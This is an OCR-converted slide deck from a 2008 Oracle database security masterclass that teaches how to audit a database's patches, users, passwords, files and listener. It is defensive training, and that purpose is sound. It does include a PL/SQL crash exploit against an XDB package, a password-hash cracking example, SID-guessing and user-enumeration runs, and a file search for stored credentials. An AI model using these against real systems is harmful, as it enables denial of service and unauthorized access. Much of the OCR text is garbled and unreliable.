## PeteFinnigan.com Limited

Skyrr Fall Conference, September 12<sup>th</sup> 2008

# Oracle Security Masterclass By Pete Finnigan

Written Tuesday, 9th September 2008

## Introduction - Commercial Slide. ®

- PeteFinnigan.com Limited
- Founded February 2003
- CEO Pete Finnigan
- Clients UK, States, Europe
- Specialists in researching and securing Oracle databases providing consultancy and training
- http://www.petefinnigan.com
- Author of Oracle security step-by-step
- Published many papers, regular speaker (UK, USA, Slovenia, Holland, Norway, Iceland, more)
- Member of the Oak Table Network
- I have been doing only Oracle security for 8 years



# Agenda

- Part 1 Overview of oracle security
  - How and why do hackers steal data
  - What are the issues
  - How are databases compromised
- Part 2 Main body of the master class
  - Conducting a security audit of a database
  - What to look for
  - Examples
  - How to look
  - What tools
- Part 3 Conclusions
  - What to do when you have a list of problems to fix
  - Deciding what to fix, how to fix, can you fix
  - Basic hardening i.e. these are the things you should really fix

## Overview

- What do I want to achieve today
- Its high level, an audit can take days so we cannot cover it all in around in the short time we have
- Anyone can perform an audit but be realistic at what level
- I want to teach basic ideas
- Ask questions any time you would like to
- Try out some of the tools and techniques yourself

# What Is Oracle Security?

- It is about creating a secure database and storing critical / valuable data securely
- To do this Oracle security is about all of these:
  - Performing a security audit of an Oracle database?
  - Securely configuring an Oracle database?
  - Designing a secure Oracle system before implementation?
  - Using some of the key security features
    - Audit, encryption, RBAC, FGA, VPD...
- What is the state of the industry?

# Why Do Hackers Steal Data?

- Data is often the target now not system access;
   this can be for The issue is Mrs Smith not Mr DBA
- Identity theft to clone identities
- Theft of data to access money / banks
- http://www.petefinnigan.com/weblog/archives/00 001129.htm - 25 million child benefit identities lost on two discs (not stolen but lost)
- Scarborough & Tweed SQL Injection -<a href="http://doj.nh.gov/consumer/pdf/ScarboroughTweed.pdf">http://doj.nh.gov/consumer/pdf/ScarboroughTweed.pdf</a>

# Why Can They Steal Data?

- What are the main categories
  - Security bugs where (this is simple, patch!!)
    - there are exploits and
    - Where there are no current exploits
  - Configuration issues (complex, depends on apps)
  - Feature overload attack surface increase
    - Software installed
    - Schemas installed
  - Defaults (reduce)
    - Passwords
    - privileges

# How Easy Is It To Attack?

- Many and varied attack vectors
- Passwords are the simplest find, guess, crack
- Bugs that can be exploited
- SQL injection
- Denial of Service

Most sites are here not below (well below as well but that doesn't matter if they are at the top of the list

- Exploit poor configuration access OS files, services
- Network protocol attacks
- Buffer overflows, SQL buffer overflows
- Cursor injection
- More?

# Example Exploit (1)

```
Oracle SQL*Plus
                                                                                                                                                       File Edit Search Options Help
SQL> grant create session to x identified by x;
Grant succeeded.
SQL> connect x/x
Connected.
SOL> edit
Wrote file afiedt.buf
  1 declare
  2 larry varchar2(32767);
    mary varchar2(32767);
  4 begin
    larry:='larryellison';
  6 larry:=larry||larry;
  7 larry:=larry||larry;
  8 larry:=larry||larry;
    larry:=larry||larry;
 10 larry:=larry||larry;
 11 larry:=larry||larry;
 12 larry:=larry||larry;
 13 mary:='maryann';
 14 mary:=mary||mary;
 15 mary:=mary||mary;
 16 mary:=mary||mary;
 17 mary:=mary||mary;
 18 mary:=mary||mary;
 19 mary:=mary||mary;
20 mary:=mary||mary;
21 mary:=mary||mary;
22 xDb/*Mary*/./*And*/XDB PITRIG PKG/*Larry*/./**/PITRIG DROPMETADATA(mary,larry);
23* end;
SQL> /
mary varchar2(32767);
ERROR at line 3:
ORA-03113: end-of-file on communication channel
SQL> connect system/manager
ORA-12560: TNS:protocol adapter error
SQL> connect sys/change_on_install as sysdba
ORA-12560: TNS:protocol adapter error
```



# Second Example Exploit



# Second Example Exploit (2)



## Internal Or External Attacks

- Internal attacks are shown to exceed external attacks in many recent surveys
- The reality is likely to be worse as surveys do not capture all details or all companies
- With Oracle databases external attacks are harder and are likely to involve
  - application injection or
  - Buffer Overflow or
  - Protocol attacks
- Internal attacks could use any method for exploitation.
   The issues are why:
  - True hackers gain access logically or physically
  - Power users have too many privileges
  - Development staff
  - DBA's

## Major Issue Is Excessive Privileges / Features

- Just some examples not everything!
- Public gets bigger (figures can vary based on install)
  - 9iR2 12,132
  - -10gR2 21,530 77.4% more than 9iR2
  - -11gR1 27,461 27.5% more than 10gR2
- Many schemas are installed by default
  - 9iR2 @ 30 by default
  - 10gR2 @ 27 by default
  - 11g @ 35 by default

## Main Issues To Look For

- Core security issues with the database include:
  - Leaked password hashes
  - Weak passwords and default users
  - Too many features enabled by default
  - Excessive user / schema privileges often

PeteFinnigan.com Limited

- No audit enabled to detect issues
- TNS is an easy target
- More?

## Stay Ahead Of The Hackers

- When deciding what to audit and how to audit a database you must know what to look for:
  - Existing configuration issues and security vulnerabilities are a target
  - Remember hackers don't follow rules
  - Combination attacks (multi-stage / blended) are common
- The solution: Try and think like a hacker be suspicious

## The Access Issue

- A database can only be accessed if you have three pieces of information
  - The IP Address or hostname
  - The Service name / SID of the database
  - A valid username / password
- Lots of sites I see:
  - Deploy tnsnames to all servers and desktops
  - Allow access to servers (no IP blocking)
  - Create guessable SID/Service name
  - Don't change default passwords or set weak ones
  - No form of IP blocking and filtering
- Do not do any of these!

## Tools And Info?

- Vulnerabilities and exploits:
  - SecurityFocus <u>www.securityfocus.com</u>
  - Milw0rm www.milw0rm.com
  - PacketStorm <u>www.packetstorm.org</u>
  - FrSirt www.frsirt.com
  - NIST http://nvd.nist.gov
  - CERT www.kb.cert.org/vulns
- Tools we will cover tools later but some include:
  - Scuba
  - CIS Benchmark
  - RoraScanner

## Part 2 – Performing A Database Audit (1)

- Planning and setting up for An Audit
- Starting the audit
- Versions, patches and software
- Enumerate users and find passwords
- File system analysis

## Part 2 – Performing A Database Audit (2)

#### Cont'd...

- Network analysis
- Database configuration
- RBAC and access
- Specialist treatment
- Audit trail analysis

We will discuss some of these areas

# Planning An Audit

- Create a simple plan, include
  - The environments to test
  - The tools to use
  - Decide what to test and how "deep"
  - The results to expect
  - Looking forward
  - What are you going to do with the results?
- Don't create "war and peace" but provide due diligence, repeatability

## The Environment To Be Audited

- This is a key decision
- Which environment should be tested?
- A live production system MUST be chosen
- Some elements can be tested in other systems
  - i.e. a complete clone (standby / DR) can be used to assess configuration
  - The file system and networking and key elements such as passwords / users must be tested in production
- Choose carefully

# **Building A Toolkit**

- There are a few standalone tools available
- I would start with manual queries and simple scripts such as:
  - www.petefinnigan.com/find\_all\_privs.sql
  - www.petefinnigan.com/who\_has\_priv.sql
  - www.petefinnigan.com/who\_can\_access.sql
  - www.petefinnigan.com/who\_has\_role.sql
  - www.petefinnigan.com/check\_parameter.sql
- Hand code simple queries as well

## Checklists

- There are a number of good checklists:
- CIS Benchmark -<a href="http://www.cisecurity.org/bench\_oracle.html">http://www.cisecurity.org/bench\_oracle.html</a>
- SANS S.C.O.R.E -<a href="http://www.sans.org/score/oraclechecklist.php">http://www.sans.org/score/oraclechecklist.php</a>
- Oracle's own checklist http://www.oracle.com/technology/deploy/security/pdf/tw
   p\_security\_checklist\_db\_database\_20071108.pdf
- DoD STIG <a href="http://iase.disa.mil/stigs/stig/database-stig-v8r1.zip">http://iase.disa.mil/stigs/stig/database-stig-v8r1.zip</a>
- Oracle Database security, audit and control features ISBN 1-893209-58-X

# Keep It Neutral

- All actions must be read only
- Don't stop / start the database
- Don't affect the business
- Read only must also not be heavy queries
- Hands-on and not automated is better
- Remember some things cannot be automated well
- Automated tools have issues

# Decide The Scope Of The Test

- What is to be tested?
- The checklists provide extensive lists of checks
- My advice: keep it simple to start with
  - Concentrate on the "LOW FRUIT"
  - Key issues
    - Passwords
    - Simple configuration issues
    - RBAC issues

# Sorting Access

- Ensure you use a clean PC / Laptop
- Direct SQL\*Net access is required
- Direct ssh access to the server is required
- Install a local firewall on the PC
- Virus scan
- Store the data retrieved in an encrypted drive
- Open access only for the audit

# Lining Up The Right People

- Before you start the audit you need the right people available to take part
- You also need the right people to give access permissions and assign rights:
  - DBA for account creation
  - DBA for interview
  - Systems admin to allow server access
  - Security manager for policies
  - Applications / DBA team for application knowledge

## Results?

- Before you start you should asses what you expect as results
- This drives two things:

An interesting concept!

- The scale of the test
- What you can do with the results
- It should help derive
  - What to test for
  - What to expect
- If you decide in advance its easier to cope with the output (example: if you do a test in isolation and find 200 issues, its highly unlikely anyone will deal with them)

# Starting The Audit

- Get the laptop
- install tools
- Lock down the laptop
- Connect to the database
  - Test the connection
  - Test some simple queries to establish the correct levels of access
  - I ask for CREATE SESSION, SELECT ANY TABLE, SELECT ANY DICTIONARY only
- Test ssh access to the server
  - Check the require file systems can be accessed
- This is an important step, not being prepared can waste half a day – tell people in advance

# Interview Key Staff

- Perform interviews with key staff
  - DBA
  - Security
  - Applications
- Understand
  - Policies
  - Backups
  - How different groups of staff use and access the database
- The checklists include interview questions
- Prepare an interview list to work to (see the CIS benchmark for examples -

Line up the key people in advance

Don't base only on internal policies

## Software Installed



# Database Version

```
🕹 Oracle SQL*Plus
                                                                        File Edit Search Options Help
SQL> desc v$version
 Name
                                           Nu11?
                                                    Type
 BANNER
                                                    VARCHAR2(80)
SQL> select * from v$version;
RANNER
Oracle Database 11g Enterprise Edition Release 11.1.0.6.0 - Production
PL/SQL Release 11.1.0.6.0 - Production
CORE 11.1.0.6.0 Production
TNS for Linux: Version 11.1.0.6.0 - Production
NISRTI Version 11.1.8.6.8 - Production
SQL>
```

## **CPU Patch Status**

- DBA\_REGISTRY\_HISTORY (should work now since Jan 2006 CPU)
- Opatch –Isinventory
- Checksum packages, functions, procedures, libraries, views
  - Rorascanner has example code
  - Some Commercial tools do this
  - Problems if PL/SQL is not updated in CPU
  - Time based approaches with last\_ddl\_time
- Ask the DBA we are not trying to break in

## **User Enumeration**

```
C:\WINDOWS\system32\cmd.exe
C:\pete_finnigan_com_ltd\presentations\tools\oak>
C:\pete_finnigan_com_ltd\presentations\tools\oak>ora-userenum 127.0.0.1 1522 ora
10gr2 users.txt
SYS exists
SYSTEM exists
OULN exists
XDB exists
DBNSMP exists
                    From
SCOTT exists
                    http://www.databasesecurity.com/dbsec/OAK.zip
WMSYS exists
CTXSYS exists
MDSYS exists
QS exists
ISH exists
DBSNMP exists
C:\pete_finnigan_com_ltd\presentations\tools\oak>
```

# User Enumeration

| _                                        |                        |                                 |                                         | _                           | _                       | _                  |                                 |
|------------------------------------------|------------------------|---------------------------------|-----------------------------------------|-----------------------------|-------------------------|--------------------|---------------------------------|
| SQL Plus                                 |                        |                                 |                                         |                             |                         |                    |                                 |
| Тур                                      | USER                   | Ro 1                            | Տуѕ                                     | ОЪ                          | Tab                     | PL                 | Status 🔼                        |
| ADM                                      | <br>SYS                | <br>49                          | =======<br>200                          | ======<br>14                | ========<br>870         | <br>1327           | OPEN                            |
| ADM                                      | SŸSTEM                 | 3                               |                                         | 46                          | 153                     | 4                  | OPEN                            |
| DEF                                      | OUTLN                  | 1                               | 531<br>114<br>28<br>97                  | 1<br>0<br>0<br>2<br>2<br>12 | 33<br>9<br>1<br>9<br>29 | *10067<br>57<br>71 | EXPIRED & LOCKE                 |
| DEF                                      | DIP                    | Ø                               | 1                                       | Ø                           | 0                       | Ø                  | EXPIRED & LOCKE                 |
| DEF                                      | TSMSYS                 | 1                               | į                                       | Ø                           | 1                       | Ø                  | EXPIRED & LOCKE                 |
| DEF                                      | ORACLE_OC              | ø                               | 1                                       | 2                           | И                       | 6                  | EXPIRED & LOCKE                 |
| DEF<br>DEF                               | DBSNMP<br>WMSYS        | 1<br>3                          | 4                                       | 2                           | 20<br>42                | 7                  | OPEN<br>EXPIRED & LOCKE         |
| DEF                                      | EAEGAG                 | 1                               | 40                                      | 54                          | 47                      | 94                 | EXPIRED & LOCKE                 |
| DEF                                      | EXFSYS<br>CTXSYS       | 5                               | ź                                       | 7<br>52                     | 43                      | 133                | EXPIRED & LOCKE                 |
| DEF                                      | XDR                    | 2<br>3<br>Ø                     | i0                                      | 13                          | 23                      | 68                 | EXPIRED & LOCKE                 |
| DEF                                      | ANONYMOUS              | Ø                               | 1                                       | 12                          | О                       | Ø                  | EXPIRED & LOCKE                 |
| DEF                                      | ORDSYS                 | 1                               | 13                                      | 14                          | 68                      | 87                 | EXPIRED & LOCKE                 |
| DEF                                      | ORDPLUGIN              | ø                               | 10                                      | 2                           | Ø                       | 10                 | EXPIRED & LOCKE                 |
| DEF                                      | SI_INFORM              | Ø                               | 1                                       | 0                           | Ø                       | 0                  | EXPIRED & LOCKE                 |
| DEF                                      | MDSYS                  | 2                               | 18                                      | 30                          | 108                     | 239                | EXPIRED & LOCKE                 |
| DEF<br>DEF                               | OLAPSYS<br>MDDATA      | 2                               | 13                                      | 41                          | 126                     | 89                 | EXPIRED & LOCKE EXPIRED & LOCKE |
| DEF                                      | SPATIAL_W              | 0222337                         | 1<br>8                                  | 9                           | 9<br>9                  | 0<br>0             | EXPIRED & LOCKE                 |
| DEF                                      | SPATIAL_C              | 3                               | Ř                                       | õ                           | ធ                       | õ                  | EXPIRED & LOCKE                 |
| DEF                                      | WKSYS                  | ž                               | 8<br>59                                 | 32                          | 56                      | รัด                | EXPIRED & LOCKE                 |
| DEF                                      | WKPROXY                | 0<br>2<br>2<br>1                | 3                                       | 9                           | 0                       | Ø                  | EXPIRED & LOCKE                 |
| DEF                                      | WK_TEST                | 2                               | Ø                                       | Ø                           | 13                      | Ø                  | EXPIRED & LOCKE                 |
| ADM                                      | SYSMAN                 | 2                               | 7                                       | 19                          | 681                     | 387                | OPEN                            |
| DEF                                      | MGMT_UIEW              | 1                               | *************************************** | 4                           | ø                       | 0<br>0             | OPEN                            |
| APX                                      | FLOWS_FIL              | 9                               | 1<br>1                                  | 6                           | 1                       | 0<br>0             | EXPIRED & LOCKE                 |
| APX                                      | APEX_PUBL<br>FLOWS_030 | 3                               | 28                                      | 11<br>98                    | 0<br>212                | 371                | EXPIRED & LOCKE EXPIRED & LOCKE |
| DEF                                      | OWBSYS                 | 3<br>10                         | 28                                      | 43                          | 212                     |                    | EXPIRED & LOCKE                 |
| SAM                                      | SCOTT                  |                                 | 23                                      | 9                           | 0<br>4<br>7             | ดี                 | OPEN C LOCKE                    |
| SAM                                      | HR                     | ī                               | ž                                       | ĭ                           | Ĵ                       | ž                  | EXPIRED & LOCKE                 |
| SAM                                      | OE                     | 2<br>1<br>2<br>5<br>3<br>2<br>1 | 23<br>2<br>7                            | 14                          | 10                      | 000-100000         | EXPIRED & LOCKE                 |
| SAM                                      | IX                     | 5                               | 17                                      | 11                          | 15                      | Ø                  | EXPIRED & LOCKE                 |
| SAM                                      | SH                     | 3                               | 12                                      | 4_                          | 17                      | Ø                  | EXPIRED & LOCKE                 |
| SAM                                      | РМ                     | 2                               | 1                                       | 10                          | 2<br>0<br>0             | g                  | EXPIRED & LOCKE                 |
| DEF                                      | BI                     | 1                               | 9                                       | 23                          | И                       | Ы                  | EXPIRED & LOCKE                 |
|                                          | PETE<br>BILL           | 2<br>2<br>0                     | 1                                       | 1<br>1                      | 9                       | 9                  | OPEN<br>OPEN                    |
| DEF                                      | XSSNULL                | á                               | ត់                                      | ត់                          | о<br>И                  | <u> </u>           | EXPIRED & LOCKE                 |
|                                          |                        |                                 | _                                       | _                           | _                       | _                  |                                 |
| Тур                                      | USER                   | Ro 1                            | Sys                                     | ОЪ                          | Tab                     | $\mathbf{PL}$      | Status                          |
| PL/SQL procedure successfully completed. |                        |                                 |                                         |                             |                         |                    |                                 |
|                                          |                        |                                 |                                         |                             |                         |                    |                                 |
| SQL>                                     |                        |                                 |                                         |                             |                         |                    | _                               |

15/09/2008

## **Auditing Passwords**

- Three types of checks (ok 4)
  - Password=username
  - Password=default password
  - Password=dictionary word
  - Password is too short
- Default check tools or password cracker?
- Password cracker
  - http://soonerorlater.hu/index.khtml?article\_id=513
  - http://www.red-databasesecurity.com/software/checkpwd.html
  - http://www.toolcrypt.org/tools/orabf/orabf-v0.7.6.zip

## Password Cracker (1)

Run in SQL\*Plus

http://soonerorlater.hu/download/woraauthbf\_src\_0.2.zip

http://soonerorlater.hu/download/woraauthbf\_0.2.zip

Create a text file with the results – mine is called 11g\_test.txt

```
SCOTT:9B5981663723A979:71C46D7FD2AB8A607A93489E899C0
8FFDA75B147030761978E640EF57C35:ORA11G:vostok:
```

Then run the cracker

## Password Cracker (2)

As you can see the password is found – running at over 1million hashes per second

Use a default password list or dictionary file

Woraauthbf can also be used to crack from authentication sessions

Woraauthbf can be used in dictionary or brute force mode

# File System Audit

- Finding passwords
- Permissions on the file system
- Suid issues
- Umask settings
- Lock down Key binaries and files
- Look for data held outside the database
- OSDBA membership
- These are a starter for 10: Much more can be done (e.g. I check for @80 separate issues at the OS level); see the checklists for ideas

# Finding Passwords

```
root@vostok:/oracle/11g
                                                                              [root@vostok 11g]# find $ORACLE HOME -name "*" -type f -print | while read x
 do
 echo "filename is "$x >>/tmp/pwd.lis
 egrep -I 'connect|sqlplus|"identified by"' $x >>/tmp/pwd.lis 2>/dev/null
 done
        This is one of the key searches
        Also search the process lists
       Also search history
       Vary the checks
        Be careful on check size
```

#### File Permissions

```
🚜 root@vostok:/oracle/11g
                                                                                 _ | _ | ×
[root@vostok 11g]# find $ORACLE HOME -perm 777 -exec file {} \;
oracle/11g/bin/lbuilder: symbolic link to `/oracle/11g/nls/lbuilder/lbuilder'
oracle/11g/jdk/jre/javaws/javaws: symbolic link to `../bin/javaws'
oracle/11g/jdk/jre/lib/i386/client/libjsig.so: symbolic link to `../libjsig.so'
oracle/11g/jdk/jre/lib/i386/server/libjsig.so: symbolic link to `../libjsig.so'
oracle/11g/lib/libagtsh.so: symbolic link to `libagtsh.so.1.0'
oracle/11g/lib/libclntsh.so: symbolic link to `/oracle/11g/lib/libclntsh.so.11.1'
oracle/11g/lib/libocci.so: symbolic link to `libocci.so.11.1'
oracle/11q/lib/libodm11.so: symbolic link to `libodmd11.so'
oracle/11g/lib/libclntsh.so.10.1: symbolic link to `/oracle/11g/lib/libclntsh.so'
oracle/11g/lib/liborasdkbase.so: symbolic link to `liborasdkbase.so.11.1'
oracle/11g/lib/liborasdk.so: symbolic link to `liborasdk.so.11.1'
oracle/11q/precomp/public/SQLCA.H: symbolic link to `sqlca.h'
oracle/11g/precomp/public/ORACA.H: symbolic link to `oraca.h'
oracle/11q/precomp/public/SQLDA.H: symbolic link to `sqlda.h'
oracle/11g/precomp/public/SQLCA.COB: symbolic link to `sqlca.cob'
oracle/11g/precomp/public/ORACA.COB: symbolic link to `oraca.cob'
oracle/11g/precomp/public/SQLCA.FOR: symbolic link to `sqlca.for'
    Test for 777 perms
ora
ora/
    Files should be 750 or less
    Binaries 755 or less
```

#### SUID and SGID

```
root@vostok:/oracle/11g/bin
                                                                               [root@vostok bin]# find $ORACLE HOME -perm -4000 -print 2>/dev/null
oracle/11g/bin/oradism
oracle/11g/bin/oracle
oracle/11g/bin/emtgtct12
oracle/11g/bin/nmb
oracle/11g/bin/nmhs
oracle/11g/bin/nmo
oracle/11g/bin/extjob
oracle/11g/bin/jssu
[root@vostok bin] # find $ORACLE HOME -perm -2000 -print 2>/dev/null
oracle/11g/bin/oracle
oracle/11g/bin/emtgtct12
oracle/11g/bin/nmb
                            Beware of non-standard SUID binaries
oracle/11g/bin/nmo
[root@vostok bin]#
                            Beware of "0" binaries
                            Change the permissions on those binaries
                            not used
```

## OSDBA Membership

```
🦰 oracle@vostok:~
                                                                               [root@vostok 11g]# su - oracle
oracle@vostok ~]$ id
uid=500(oracle) gid=500(oinstall) groups=500(oinstall),501(osdba) context=root:system
r:unconfined t:SystemLow-SystemHigh
[oracle@vostok ~]$ cat /etc/passwd | grep ora
oracle:x:500:500::/home/oracle:/bin/bash
[oracle@vostok ~] $ cat /etc/group | grep ora
osdba:x:501:oracle
[oracle@vostok ~]$ cat /etc/group | grep ^o
oinstall:x:500:
                          This system has issues
osdba:x:501:oracle
osoper:x:502:
[oracle@vostok ~]$
                          Oracle (not good name choice) is in oinstall
                          group
                          Osdba group only has Oracle as member
                          Osoper is not assigned to anyone
                          Ensure segregation of duties
```

#### **Network Audit**

- Listener
  - port
  - listener name
  - service name
- Listener password or local authentication
- Admin restrictions
- Extproc and services
- Logging on
- Valid node checking

#### SIDGuesser

```
C:\WINDOWS\system32\cmd.exe
                                                                           _ 🗆 ×
C:\pete_finnigan_com_ltd\presentations\tools>sidguesser -i 127.0.0.1 -p 1521 -d
sidlist.txt
SIDGuesser v1.0.5 by patrik@cgure.net
Starting Dictionary Attack ((space) for stats, Q for quit) ...
C:\pete_finnigan_com_ltd\presentations\tools>sidguesser -i 127.0.0.1 -p 1522 -d
sidlist.txt
SIDGuesser v1.0.5 by patrik@cgure.net
Starting Dictionary Attack ((space) for stats, Q for quit) ...
FOUND SID: ORA10GR2
    From http://www.cqure.net/tools/SIDGuesser_win32_1_0_5.zip
```

#### Port, Name and Services

```
STATUS of the LISTENER
Alias
                          LISTENER
Version
                          TNSLSNR for Linux: Version 11.1.0.6.0 -
   Production
Start Date
                          31-OCT-2007 09:06:14
Uptime
                          0 days 4 hr. 56 min. 27 sec
Trace Level
                          off
                          ON: Local OS Authentication
Security
SNMP
                          TTO
Listener Parameter File
                        /oracle/11g/network/admin/listener.ora
Listener Log File
   /oracle/diag/tnslsnr/vostok/listener/alert/log.xml
Listening Endpoints Summary...
  (DESCRIPTION=(ADDRESS=(PROTOCOL=ipc)(KEY=EXTPROC1521)))
  (DESCRIPTION=(ADDRESS=(PROTOCOL=tcp)(HOST=vostok)(PORT=1521)))
Services Summary...
Service "ORA11G" has 1 instance(s).
  Instance "ORAllG", status READY, has 1 handler(s) for this service...
Service "ORA11GXDB" has 1 instance(s).
  Instance "ORA11G", status READY, has 1 handler(s) for this service...
Service "ORA11G_XPT" has 1 instance(s).
  Instance "ORA11G", status READY, has 1 handler(s) for this service...
```

#### Listener Password

```
C:\WINDOWS\system32\cmd.exe - Isnrctl
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Admin>lsnrctl
LSNRCTL for 32-bit Windows: Version 10.2.0.1.0 - Production on 21-NOV-2007 16:19
:40
Copyright (c) 1991, 2005, Oracle. All rights reserved.
Welcome to LSNRCTL, type "help" for information.
                                                    10g and 11g password
                                                    must not be set
LSNRCTL> change_password
Old password:
New password:
Reenter new password:
Connecting to (DESCRIPTION=(ADDRESS=(PROTOCOL=IPC)(KEY=EXTPROC1)))
Password changed for LISTENER
The command completed successfully
LSNRCTL> save_config
Connecting to (DESCRIPTION=(ADDRESS=(PROTOCOL=IPC)(KEY=EXTPROC1)))
Saved LISTENER configuration parameters.
Listener Parameter File c:\oracle_10gr2\network\admin\listener.ora
Old Parameter File c:\oracle_10gr2\network\admin\listener.bak
The command completed successfully
LSNRCTL>
```

## Listener password

```
TextPad - [C:\oracle_10gr2\NETWORK\ADMIN\listener.ora]
File Edit Search View Tools Macros Configure Window Help
                                                                                                 _|&| ×
# listener.ora Network Configuration File: c:\oracle 10gr2\network\admin\listener.ora
 # Generated by Oracle configuration tools.
 SID LIST LISTENER =
   (SID LIST =
     (SID_DESC =
       (SID_NAME = PLSExtProc)
       (ORACLE_HOME = c:\oracle_10gr2)
       (PROGRAM = extproc)
 LISTENER =
   (DESCRIPTION_LIST =
     (DESCRIPTION =
       (ADDRESS = (PROTOCOL = IPC)(KEY = EXTPROC1))
       (ADDRESS = (PROTOCOL = TCP)(HOST = oracle hack box)(PORT = 1522))
                                               Password is encrypted pre 10g
 #---ADDED BY TNSLSNR 21-NOV-2007 16:20:09---
 PASSWORDS_LISTENER = 80E31BA5A08D02A6
                                               Hash can be used to log in
                                               Check for clear text passwords or no
                                               password
                                               Check admin_restrictions is set
```

15/09/2008

### Services

```
C:\WINDOWS\system32\cmd.exe - Isnrctl
                                                                               LSNRCTL> services
Connecting to (DESCRIPTION=(ADDRESS=(PROTOCOL=IPC)(KEY=EXTPROC1)))
Services Summary...
Service "PLSExtProc" has 1 instance(s)
  Instance "PLSEutProt", status UNKNOWN, ... 1 handler(s) for this service...
    Handler(s)
      "DEDICATED" established:0 refused:0
         LOCAL SERVER
Service "ora1byrz nas 1 instance(s).
  Instance "ora10gr2" stacus ken2", has handler(s) for this service...
    Handler(s):
      "DEDICATED" established:0 refused:0 state:ready
         LOCAL SERVER
Service "ora10gr2x?R" has 1 instance(s).
